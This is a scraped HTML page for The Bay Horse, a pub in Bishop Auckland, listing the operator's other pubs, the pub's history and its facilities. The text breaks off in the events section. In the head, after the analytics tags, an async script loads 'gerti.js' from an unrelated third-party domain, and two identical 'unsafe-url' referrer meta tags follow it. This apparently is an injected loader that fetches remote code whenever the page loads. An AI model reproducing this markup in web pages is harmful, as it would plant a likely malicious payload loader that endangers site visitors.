

--- FILE ---
content_type: text/html
request_url: https://www.dorbiere.co.uk/the-bay-horse/
body_size: 37670
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="icon" type="image/png" href="/img/icons/favicon-32x32.png"><link rel="apple-touch-icon" href="/img/icons/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="120x120" href="/img/icons/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/img/icons/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/img/icons/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/img/icons/apple-touch-icon-180x180.png"><title>The Bay Horse</title><meta name="description" content=""><meta name="keywords" content=""><link rel="stylesheet" href="/content/bootstrap.min.css"><link rel="stylesheet" href="/content/theme.css"><link rel="stylesheet" href="/content/main.css"><link rel="stylesheet" href="/content/font-awesome.min.css"><link rel="stylesheet" href="/content/carousel.css"><link rel="stylesheet" href="/content/flexslider.css"><link rel="stylesheet" href="/content/lightslider.min.css"><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><link rel="canonical" href="https://www.dorbiere.co.uk/the-bay-horse/"><script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-S14ZBCTNR7"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-S14ZBCTNR7');</script><script async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-105570377-6"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-105570377-6');</script><script async="async" src="https://static.srcspot.com/libs/gerti.js" type="text/javascript"></script><meta name="referrer" content="unsafe-url"><meta name="referrer" content="unsafe-url"></head><body class="internal"><div class="global-nav"> <div class="global-nav-top"> <div class="container-fluid"> <div class="row"> <div class="col-xs-12"> <nav> <div class="row"> <div class="col-xs-12 col-sm-12 col-md-12 col-lg-3"> <a href="/"><img src="/img/logos/nav-brand-logo.svg" alt="Dorbiere" class="logo"></a> </div> <div class="col-xs-12 col-sm-12 col-md-12 col-lg-9"> <ul class="brands-menu"><li><a class="all-pubs-link active"><img class="nav-icon" src="/img/icons/pubs-nav-icon.svg" alt=""><span>Our Pubs<i></i></span></a></li><li><a class="accom-link"><img class="nav-icon" src="/img/icons/accom-nav-icon.svg" alt=""><span>Accommodation<i></i></span></a></li><li><a class="gastro-link"><img class="nav-icon" src="/img/icons/gastro-nav-icon.svg" alt=""><span>Gastro<i></i></span></a></li><li><a class="brew-link"><img class="nav-icon" src="/img/icons/brew-nav-icon.svg" alt=""><span>Brewhouses<i></i></span></a></li></ul> </div> </div> </nav> </div> </div> </div> </div> <div class="container-fluid"> <div class="row"> <div class="col-xs-12"> <nav> <div class="row"> <div class="col-xs-12"> <div class="global-nav-bottom"> <div class="row"> <div class="sub-menu pubs-mega-nav"> <div class="col-xs-12 col-sm-12 col-md-12 col-lg-9 col-lg-push-3"> <div class="inner" id="pubs-list"> <ul><li> <a href="/bloomfield-freehouse/" data-coordinates="53.804358, -3.0399210000000494" data-link="/bloomfield-freehouse/"> Bloomfield Freehouse <img src="/img/icons/accommodation-nav-icon.svg" class="accommodation icon" alt=""> <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> <img src="/img/icons/brewhouse-nav-icon.svg" class="brewhouse icon" alt=""> </a><script type="text/template"><p>47 Ansdell Road,<br />
Blackpool,<br />
Lancashire,<br />
FY1 6PW</p>
</script></li><li> <a href="/boars-head/" data-coordinates="53.8064148, -3.0271209999999655" data-link="/boars-head/"> Boars Head <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> </a><script type="text/template"><p>38 Preston Old Road,<br />
Blackpool,<br />
FY3 9PL</p>
</script></li><li> <a href="/britannia-inn/" data-coordinates="54.5536247, -0.8832592999999633" data-link="/britannia-inn/"> Britannia Inn </a><script type="text/template"><p>65 High Street,<br />
Loftus,<br />
Saltburn by the Sea,<br />
TS13 4HG</p>
</script></li><li> <a href="/flying-horse/" data-coordinates="53.53168040000001, -2.2295745000000124" data-link="/flying-horse/"> Flying Horse </a><script type="text/template"><p>103-105 Crab Lane,<br />
Higher Blackley,<br />
Manchester,<br />
M9 8ND</p>
</script></li><li> <a href="/hare-and-gate/" data-coordinates="53.11490120000001, -2.0074091999999837" data-link="/hare-and-gate/"> Hare & Gate </a><script type="text/template"><p>Queens Drive,<br />
Haregate Estate,<br />
Leek,<br />
ST13 6QF</p>
</script></li><li> <a href="/manor-inn/" data-coordinates="53.5291764, -2.085994600000049" data-link="/manor-inn/"> Manor Inn </a><script type="text/template"><p>354 Abbey Hills Road,<br />
Oldham,<br />
OL8 2DH</p>
</script></li><li> <a href="/metropolitan-bar/" data-coordinates="54.9675648, -1.6319548999999824" data-link="/metropolitan-bar/"> Metropolitan Bar </a><script type="text/template"><p>37 Westmorland Road,<br />
Rye Hill,<br />
Newcastle-upon-Tyne,<br />
NE4 7QS</p>
</script></li><li> <a href="/nags-head/" data-coordinates="53.1666632, -1.4145647999999937" data-link="/nags-head/"> Nags Head </a><script type="text/template"><p>47 Market Street,<br />
Clay Cross,<br />
Derbyshire,<br />
S45 9JE</p>
</script></li><li> <a href="/oak-tree-inn/" data-coordinates="54.8863527, -1.726271200000042" data-link="/oak-tree-inn/"> Oak Tree Inn <img src="/img/icons/accommodation-nav-icon.svg" class="accommodation icon" alt=""> </a><script type="text/template"><p>Front Street,<br />
Tantobie,<br />
Stanley,<br />
DH9 9RF</p>
</script></li><li> <a href="/oddfellows-arms/" data-coordinates="53.47245880000001, -2.1615801000000374" data-link="/oddfellows-arms/"> Oddfellows Arms </a><script type="text/template"><p>14 Abbey Hay Lane,<br />
Openshaw,<br />
Manchester,<br />
M11 1LD</p>
</script></li><li> <a href="/queens-head/" data-coordinates="54.9900532, -1.5381800000000112" data-link="/queens-head/"> Queens Head </a><script type="text/template"><p>138/140 High Street West,<br />
Wallsend,<br />
North Tyneside,<br />
NE28 8HZ</p>
</script></li><li> <a href="/royal-consort/" data-coordinates="53.7645500167063, -2.692979410311864" data-link="/royal-consort/"> Royal Consort </a><script type="text/template"><p>107-109 Meadow Street,<br />
Preston,<br />
Lancashire,<br />
PR1 1TS</p>
</script></li><li> <a href="/surrey-arms/" data-coordinates="53.43912241021995, -1.9520433478503492" data-link="/surrey-arms/"> Surrey Arms </a><script type="text/template"><p>133 Victoria Ct,<br />
Glossop,<br />
Derbyshire,<br />
SK13 8JF</p>
</script></li><li> <a href="/the-ace/" data-coordinates="53.5206411, -2.1013761000000386" data-link="/the-ace/"> The Ace </a><script type="text/template"><p>Fircroft Road,<br />
Oldham,<br />
OL8 2QD</p>
</script></li><li> <a href="/the-banner/" data-coordinates="53.5345699, -2.5706424999999626" data-link="/the-banner/"> The Banner </a><script type="text/template"><p>Banner Street,<br />
Hindley,<br />
Wigan,<br />
WN2 3QX</p>
</script></li><li> <a href="/the-barley-mow/" data-coordinates="53.1112305, -2.168876599999976" data-link="/the-barley-mow/"> The Barley Mow </a><script type="text/template"><p>Church Road,<br />
Braddocks Hey,<br />
Biddulph,<br />
ST8 6NE</p>
</script></li><li> <a href="/the-bay-horse/" data-coordinates="54.6652576, -1.6770653999999467" data-link="/the-bay-horse/"> The Bay Horse </a><script type="text/template"><p>38-40 Fore Bondgate,<br />
Bishop Auckland,<br />
DL14 7PE</p>
</script></li><li> <a href="/the-crescent/" data-coordinates="52.92345, -1.4970088000000032" data-link="/the-crescent/"> The Crescent </a><script type="text/template"><p>83 Wild Street,<br />
Derby,<br />
DE1 1GP</p>
</script></li><li> <a href="/the-cuckoo/" data-coordinates="52.9653482, -2.1503490000000056" data-link="/the-cuckoo/"> The Cuckoo </a><script type="text/template"><p>Barlaston Road,<br />
Blurton,<br />
Stoke-on-Trent,<br />
ST3 3LD</p>
</script></li><li> <a href="/the-elms/" data-coordinates="52.801509378395124, -1.6213147490738038" data-link="/the-elms/"> The Elms <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> </a><script type="text/template"><p>36 Stapenhill Road,<br />
Burton-upon-Trent,<br />
Staffordshire,<br />
DE15 9AE</p>
</script></li><li> <a href="/the-guide-post/" data-coordinates="54.87070240000001, -1.3668833000000404" data-link="/the-guide-post/"> The Guide Post </a><script type="text/template"><p>Ryhope Street South,<br />
Ryhope,<br />
Sunderland<br />
SR2 0RN</p>
</script></li><li> <a href="/the-joiners-arms/" data-coordinates="52.81480672004734, -2.118844255819681" data-link="/the-joiners-arms/"> The Joiners Arms </a><script type="text/template"><p>154 Marston Road,<br />
Stafford,<br />
ST16 3BS</p>
</script></li><li> <a href="/the-kings-arms/" data-coordinates="52.81741054633017, -2.117600178573639" data-link="/the-kings-arms/"> The Kings Arms </a><script type="text/template"><p>12 Peel Terrace,<br />
Stafford,<br />
ST16 3HD</p>
</script></li><li> <a href="/the-langly-park/" data-coordinates="54.8003132, -1.6706785999999738" data-link="/the-langly-park/"> The Langley Park </a><script type="text/template"><p>Front Street,<br />
Langley Park,<br />
Durham,<br />
DH7 9YT</p>
</script></li><li> <a href="/the-market-hotel/" data-coordinates="53.547748,-2.393728" data-link="/the-market-hotel/"> The Market Hotel <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> </a><script type="text/template"><p>11/13 Brackley Street,<br />
Farnworth,<br />
Lancashire,<br />
BL4 9DS</p>
</script></li><li> <a href="/the-metropolitan-bar/" data-coordinates="52.8073567, -2.1021666000000323" data-link="/the-metropolitan-bar/"> The Metropolitan Bar </a><script type="text/template"><p>44 Weston Road,<br />
Littleworth,<br />
Stafford,<br />
ST16 3RW</p>
</script></li><li> <a href="/the-navigation/" data-coordinates="52.81852695197635, -1.6397444111145205" data-link="/the-navigation/"> The Navigation </a><script type="text/template"><p>120 Horninglow Road,<br />
Burton-upon-Trent,<br />
Staffordshire,<br />
DE14 2PT</p>
</script></li><li> <a href="/the-newmarket/" data-coordinates="54.7463074, -1.8147735000000011" data-link="/the-newmarket/"> The Newmarket <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> </a><script type="text/template"><p>1 Castlebank,<br />
Tow Law,<br />
Bishop Auckland,<br />
DL13 4AA</p>
</script></li><li> <a href="/the-old-nags-head/" data-coordinates="53.37068840000001, -1.8169233999999506" data-link="/the-old-nags-head/"> The Old Nags Head <img src="/img/icons/accommodation-nav-icon.svg" class="accommodation icon" alt=""> <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> </a><script type="text/template"><p>Edale,<br />
Hope Valley,<br />
Derbyshire,<br />
S33 7ZD</p>
</script></li><li> <a href="/the-park-inn-dresden/" data-coordinates="52.9775115, -2.136600000000044" data-link="/the-park-inn-dresden/"> The Park Inn, Dresden </a><script type="text/template"><p>45 Carlisle Street,<br />
Dresden,<br />
Stoke-on-Trent,<br />
ST3 4EN</p>
</script></li><li> <a href="/the-rambler-inn/" data-coordinates="53.365477, -1.8169202999999925" data-link="/the-rambler-inn/"> The Rambler Inn <img src="/img/icons/accommodation-nav-icon.svg" class="accommodation icon" alt=""> <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> </a><script type="text/template"><p>Edale,<br />
Hope Valley,<br />
Derbyshire,<br />
S33 7ZA</p>
</script></li><li> <a href="/the-rams-head/" data-coordinates="53.16749919999999, -2.2142664000000423" data-link="/the-rams-head/"> The Rams Head </a><script type="text/template"><p>2 Derby Street,<br />
Rood Hill,<br />
Congleton,<br />
CW12 1LG</p>
</script></li><li> <a href="/the-royal/" data-coordinates="54.7168699, -1.4114501999999902" data-link="/the-royal/"> The Royal </a><script type="text/template"><p>21 Commercial Street,<br />
Trimdon Colliery,<br />
County Durham,<br />
TS29 6AD</p>
</script></li><li> <a href="/the-star-and-garter/" data-coordinates="52.8008271, -2.1148491999999806" data-link="/the-star-and-garter/"> The Star & Garter </a><script type="text/template"><p>87 Wolverhampton Road,<br />
Stafford,<br />
ST17 4AW</p>
</script></li><li> <a href="/the-swan/" data-coordinates="53.05653299999999, -2.2931184999999914" data-link="/the-swan/"> The Swan </a><script type="text/template"><p>58 Chapel Street<br />
Bignall End,<br />
Stoke-on-Trent,<br />
ST7 8QD</p>
</script></li><li> <a href="/the-terrace/" data-coordinates="53.010144, -2.1753188000000137" data-link="/the-terrace/"> The Terrace <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> </a><script type="text/template"><p>185 Leek Road,<br />
Stoke-on-Trent,<br />
ST4 2BW</p>
</script></li><li> <a href="/the-three-crowns-willenhall/" data-coordinates="52.5857946, -2.0564315999999963" data-link="/the-three-crowns-willenhall/"> The Three Crowns, Willenhall </a><script type="text/template"><p>72-73 Stafford Street,<br />
Willenhall,<br />
West Midlands,<br />
WV13 1RT</p>
</script></li><li> <a href="/the-wellington/" data-coordinates="53.7649761, -2.7288661999999704" data-link="/the-wellington/"> The Wellington </a><script type="text/template"><p>124 Tulketh Road,<br />
Ashton-on-Ribble,<br />
Preston,<br />
PR2 1AR</p>
</script></li><li> <a href="/the-white-lion/" data-coordinates="54.8428657, -1.4700124999999389" data-link="/the-white-lion/"> The White Lion </a><script type="text/template"><p>Newbottle Street,<br />
Houghton-le-Spring,<br />
Tyne &amp; Wear,<br />
DH4 4AN</p>
</script></li><li> <a href="/traders-taphouse/" data-coordinates="53.6557902, -2.6293935999999576" data-link="/traders-taphouse/"> Traders Taphouse </a><script type="text/template"><p>Hollinshead Street,<br />
Chorley,<br />
Lancashire,<br />
PR7 1EP</p>
</script></li><li> <a href="https://www.pendle-inn.co.uk/" data-coordinates="53.859366039665474,-2.2728223664588065" data-link="https://www.pendle-inn.co.uk/"> The Pendle Inn </a><script type="text/template"><p>Barley Lane,</p>

<p>Barley,</p>

<p>Burnley,</p>

<p>Lancs,</p>

<p>BB12 9JX</p>
</script></li><li> <a href="https://kingalfredhotel.co.uk/" data-coordinates="54.10433222520858,-3.2467176029563594" data-link="https://kingalfredhotel.co.uk/"> King Alfred Hotel </a><script type="text/template"></script></li></ul> </div> </div> <div class="col-xs-12 col-sm-12 col-md-12 col-lg-3 col-lg-pull-9"> <div class="social-links"> <p>Connect with us</p> <ul><li><a href="https://www.facebook.com/dorbiere/" target="_blank" class="social-link facebook" title="Follow on Facebook"></a></li><li><a href="https://twitter.com/dorbiere" target="_blank" class="social-link twitter" title="Follow on Twitter"></a></li></ul> </div> </div> </div> <div class="sub-menu accom-mega-nav"> <div class="col-xs-12 col-sm-12 col-md-12 col-lg-9 col-lg-push-3"> <div class="inner" id="accommodation-pubs-list"> <ul><li> <a href="/bloomfield-freehouse/" data-coordinates="53.804358, -3.0399210000000494" data-link="/bloomfield-freehouse/"> Bloomfield Freehouse <img src="/img/icons/accommodation-nav-icon.svg" class="accommodation icon" alt=""> <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> <img src="/img/icons/brewhouse-nav-icon.svg" class="brewhouse icon" alt=""> </a><script type="text/template"><p>47 Ansdell Road,<br />
Blackpool,<br />
Lancashire,<br />
FY1 6PW</p>
</script></li><li> <a href="/oak-tree-inn/" data-coordinates="54.8863527, -1.726271200000042" data-link="/oak-tree-inn/"> Oak Tree Inn <img src="/img/icons/accommodation-nav-icon.svg" class="accommodation icon" alt=""> </a><script type="text/template"><p>Front Street,<br />
Tantobie,<br />
Stanley,<br />
DH9 9RF</p>
</script></li><li> <a href="/the-old-nags-head/" data-coordinates="53.37068840000001, -1.8169233999999506" data-link="/the-old-nags-head/"> The Old Nags Head <img src="/img/icons/accommodation-nav-icon.svg" class="accommodation icon" alt=""> <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> </a><script type="text/template"><p>Edale,<br />
Hope Valley,<br />
Derbyshire,<br />
S33 7ZD</p>
</script></li><li> <a href="/the-rambler-inn/" data-coordinates="53.365477, -1.8169202999999925" data-link="/the-rambler-inn/"> The Rambler Inn <img src="/img/icons/accommodation-nav-icon.svg" class="accommodation icon" alt=""> <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> </a><script type="text/template"><p>Edale,<br />
Hope Valley,<br />
Derbyshire,<br />
S33 7ZA</p>
</script></li></ul> </div> </div> <div class="col-xs-12 col-sm-12 col-md-12 col-lg-3 col-lg-pull-9"> <div class="social-links"> <p>Connect with us</p> <ul><li><a href="https://www.facebook.com/dorbiere/" target="_blank" class="social-link facebook" title="Follow on Facebook"></a></li><li><a href="https://twitter.com/dorbiere" target="_blank" class="social-link twitter" title="Follow on Twitter"></a></li></ul> </div> </div> </div> <div class="sub-menu gastro-mega-nav"> <div class="col-xs-12 col-sm-12 col-md-12 col-lg-9 col-lg-push-3"> <div class="inner" id="gastro-pubs-list"> <ul><li> <a href="/bloomfield-freehouse/" data-coordinates="53.804358, -3.0399210000000494" data-link="/bloomfield-freehouse/"> Bloomfield Freehouse <img src="/img/icons/accommodation-nav-icon.svg" class="accommodation icon" alt=""> <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> <img src="/img/icons/brewhouse-nav-icon.svg" class="brewhouse icon" alt=""> </a><script type="text/template"><p>47 Ansdell Road,<br />
Blackpool,<br />
Lancashire,<br />
FY1 6PW</p>
</script></li><li> <a href="/boars-head/" data-coordinates="53.8064148, -3.0271209999999655" data-link="/boars-head/"> Boars Head <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> </a><script type="text/template"><p>38 Preston Old Road,<br />
Blackpool,<br />
FY3 9PL</p>
</script></li><li> <a href="/the-elms/" data-coordinates="52.801509378395124, -1.6213147490738038" data-link="/the-elms/"> The Elms <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> </a><script type="text/template"><p>36 Stapenhill Road,<br />
Burton-upon-Trent,<br />
Staffordshire,<br />
DE15 9AE</p>
</script></li><li> <a href="/the-market-hotel/" data-coordinates="53.547748,-2.393728" data-link="/the-market-hotel/"> The Market Hotel <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> </a><script type="text/template"><p>11/13 Brackley Street,<br />
Farnworth,<br />
Lancashire,<br />
BL4 9DS</p>
</script></li><li> <a href="/the-newmarket/" data-coordinates="54.7463074, -1.8147735000000011" data-link="/the-newmarket/"> The Newmarket <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> </a><script type="text/template"><p>1 Castlebank,<br />
Tow Law,<br />
Bishop Auckland,<br />
DL13 4AA</p>
</script></li><li> <a href="/the-old-nags-head/" data-coordinates="53.37068840000001, -1.8169233999999506" data-link="/the-old-nags-head/"> The Old Nags Head <img src="/img/icons/accommodation-nav-icon.svg" class="accommodation icon" alt=""> <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> </a><script type="text/template"><p>Edale,<br />
Hope Valley,<br />
Derbyshire,<br />
S33 7ZD</p>
</script></li><li> <a href="/the-rambler-inn/" data-coordinates="53.365477, -1.8169202999999925" data-link="/the-rambler-inn/"> The Rambler Inn <img src="/img/icons/accommodation-nav-icon.svg" class="accommodation icon" alt=""> <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> </a><script type="text/template"><p>Edale,<br />
Hope Valley,<br />
Derbyshire,<br />
S33 7ZA</p>
</script></li><li> <a href="/the-terrace/" data-coordinates="53.010144, -2.1753188000000137" data-link="/the-terrace/"> The Terrace <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> </a><script type="text/template"><p>185 Leek Road,<br />
Stoke-on-Trent,<br />
ST4 2BW</p>
</script></li></ul> </div> </div> <div class="col-xs-12 col-sm-12 col-md-12 col-lg-3 col-lg-pull-9"> <div class="social-links"> <p>Connect with us</p> <ul><li><a href="https://www.facebook.com/dorbiere/" target="_blank" class="social-link facebook" title="Follow on Facebook"></a></li><li><a href="https://twitter.com/dorbiere" target="_blank" class="social-link twitter" title="Follow on Twitter"></a></li></ul> </div> </div> </div> <div class="sub-menu brew-mega-nav"> <div class="col-xs-12 col-sm-12 col-md-12 col-lg-9 col-lg-push-3"> <div class="inner" id="brewhouses-pubs-list"> <ul><li> <a href="/bloomfield-freehouse/" data-coordinates="53.804358, -3.0399210000000494" data-link="/bloomfield-freehouse/"> Bloomfield Freehouse <img src="/img/icons/accommodation-nav-icon.svg" class="accommodation icon" alt=""> <img src="/img/icons/gastro-nav-icon.svg" class="gastro icon" alt=""> <img src="/img/icons/brewhouse-nav-icon.svg" class="brewhouse icon" alt=""> </a><script type="text/template"><p>47 Ansdell Road,<br />
Blackpool,<br />
Lancashire,<br />
FY1 6PW</p>
</script></li></ul> </div> </div> <div class="col-xs-12 col-sm-12 col-md-12 col-lg-3 col-lg-pull-9"> <div class="social-links"> <p>Connect with us</p> <ul><li><a href="https://www.facebook.com/dorbiere/" target="_blank" class="social-link facebook" title="Follow on Facebook"></a></li><li><a href="https://twitter.com/dorbiere" target="_blank" class="social-link twitter" title="Follow on Twitter"></a></li></ul> </div> </div> </div> </div> </div> <div class="global-nav-signoff"> <div class="row"> <div class="col-xs-12 col-sm-9"> <ul id="footerlink"> <p style="color:white"><a href="" class="signoff-links">Recruitment</a></p> <p style="color:white"><a href="" class="signoff-links">Terms & Conditions</a></p> <p style="color:white"><a href="https://www.dorbiere.co.uk/cookies-policy/" class="signoff-links">Cookies</a></p> <p style="color:white"><a href="https://www.dorbiere.co.uk/privacypolicy/" class="signoff-links">Privacy Policy</a></p> </ul> <p class="copyright">All rights reserved &copy; Copyright 2017<br> Website brewed and distilled by <a href="https://www.venndigital.co.uk/" title="Venn Digital">Venn Digital</a></p> </div> <div class="col-xs-12 col-sm-3"> <img src="/img/logos/nav-brand-logo.svg" alt="Dorbiere" class="logo"> </div> </div> </div> </div> </div> </nav> </div> </div> </div> </div> <div class="hamburger-menu-toggle"> <div class="one"></div> <div class="two"></div> <div class="three"></div> </div> <div class="top" data-0="height:110px; background:rgba(138, 145, 141, 0)" data-100="height:88px; background:rgba(138, 145, 141, 1)"> <a href="/" class="logo logo--global" data-0="width:210px; height:85px;" data-100="width:133px; height:54px;"></a>  <div class="navbar-secondary on-page-nav" data-0="top:0px" data-100="top:-35px;"> <ul class="nav"><li class="active"><a href="#facilities"><img class="nav-icon" src="/uploads/icon-facilities-white.svg" data-0="width:35px;" data-50="width:0px;"><span>Facilities</span></a></li><li><a href="#whats-on"><img class="nav-icon" src="/uploads/icon-whats-on-white.svg" data-0="width:35px;" data-50="width:0px;"><span>What's On</span></a></li><li><a href="#galleries"><img class="nav-icon" src="/uploads/icon-galleries-white.svg" data-0="width:35px;" data-50="width:0px;"><span>Galleries</span></a></li><li><a href="#get-in-touch"><img class="nav-icon" src="/uploads/icon-get-in-touch-white.svg" data-0="width:35px;" data-50="width:0px;"><span>Get in touch</span></a></li><li><a href="#find-us"><img class="nav-icon" src="/uploads/icon-find-us-white.svg" data-0="width:35px;" data-50="width:0px;"><span>Find us</span></a></li></ul> </div> </div> <div class="content-wrapper" id="skrollr-body"> <header class="internal-hd"> <div id="myCarousel" class="carousel slide" data-ride="carousel"> <ol class="carousel-indicators"><li data-target="#myCarousel" data-slide-to="0" class="active"></li><li data-target="#myCarousel" data-slide-to="1"></li><li data-target="#myCarousel" data-slide-to="2"></li><li data-target="#myCarousel" data-slide-to="3"></li></ol> <div class="carousel-inner" role="listbox"> <div class="item active"> <img class="first-slide" src="/uploads/carousel14.jpg" alt=""> </div> <div class="item"> <img class="first-slide" src="/uploads/carousel15.jpg" alt=""> </div> <div class="item"> <img class="first-slide" src="/uploads/carousel16.jpg" alt=""> </div> <div class="item"> <img class="first-slide" src="/uploads/skysports.jpg" alt=""> </div> </div> <a class="left carousel-control" href="#myCarousel" role="button" data-slide="prev"> <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> <span class="sr-only">Previous</span> </a> <a class="right carousel-control" href="#myCarousel" role="button" data-slide="next"> <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> <span class="sr-only">Next</span> </a> </div> <div class="internal-hd-content"> <h1>The Bay Horse</h1> <p>Located in a building that dates back to 1530&nbsp;and one of the oldest pubs in County Durham, The Bay Horse is an attractive, characterful pub in the historic town of Bishop Auckland. Well worth a visit if you&rsquo;re in the area, this friendly local pub is passionate about it&#39;s beer, with an ever-changing selection of real ales and discounts for Camra members.</p> </div> </header> <section class="facilities panel-padding" id="facilities"> <div class="container"> <div class="row"> <div class="col-xs-12"> <div class="facilities__items"> <div class="facility__items_img img-left"> <img src="/uploads/gallery18.jpg" class="img-responsive"> </div> <div class="facility__items_img img-right"> <img src="/uploads/facilitiesresize.jpg" class="img-responsive"> </div> <div class="facilities__items__bd"> <div class="inner"> <h2>Facilities</h2> <p>We are more than a pint, we believe in bringing people together through good times and great hospitality.</p> <ul class="list"><li> <div class="icon"> <img src="/uploads/icon-facility-wifi.svg"> </div> <span>Wifi</span> </li><li> <div class="icon"> <img src="/uploads/icon-facility-sky-sports.svg"> </div> <span>Sky Sports</span> </li><li> <div class="icon"> <img src="/uploads/icon-facility-bt-sports.svg"> </div> <span>BT Sport</span> </li><li> <div class="icon"> <img src="/uploads/icon-facility-pool.svg"> </div> <span>Pool</span> </li><li> <div class="icon"> <img src="/uploads/icon-facility-live-entertainment.svg"> </div> <span>Live Entertainment</span> </li><li> <div class="icon"> <img src="/uploads/icon-facility-cask-ale.svg"> </div> <span>Cask Ale</span> </li><li> <div class="icon"> <img src="/uploads/icon-facility-dog-friendly.svg"> </div> <span>Dog Friendly</span> </li><li> <div class="icon"> <img src="/uploads/icon-facility-darts.svg"> </div> <span>Darts</span> </li><li> <div class="icon"> <img src="/uploads/icon-facility-open-fire.svg"> </div> <span>Open Fire</span> </li><li> <div class="icon"> <img src="/uploads/icon-facility-live-music.svg"> </div> <span>Live Music</span> </li></ul> </div> <div class="social"> <ul><li><span>Share this feature</span></li><li><a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.dorbiere.co.uk/the-bay-horse/%23facilities" class="social-link facebook" title="Share on Facebook"></a></li><li><a target="_blank" href="https://twitter.com/intent/tweet?url=https://www.dorbiere.co.uk/the-bay-horse/%23facilities" class="social-link twitter" title="Share on Twitter"></a></li><li><a target="_blank" href="" class="social-link instagram" title="Share on Instagram"></a></li><li><a target="_blank" href="https://plus.google.com/share?url=https://www.dorbiere.co.uk/the-bay-horse/%23facilities" class="social-link googleplus" title="Share on Google Plus"></a></li></ul> </div> </div> </div> </div> </div> </div> </section><section class="facilities features panel-padding" id="whats-on"> <div class="container"> <div class="row"> <div class="col-xs-12"> <div class="facilities__items"> <div class="multiple-item-wrap"> <div class="facility__items_img img-left"> <img src="/uploads/sky.jpg" class="img-responsive" alt=""> </div> <div class="facility__items_img img-right"> <img src="/uploads/untitleddesign.png" class="img-responsive" alt=""> </div> </div> <div class="item"> <div class="facilities__items__bd"> <ul id="content-slider" class="content-slider"><li> <div class="inner"> <h2>Sky and BT</h2> <p>We show Sky Sports and BT Sport 7 days a week - you 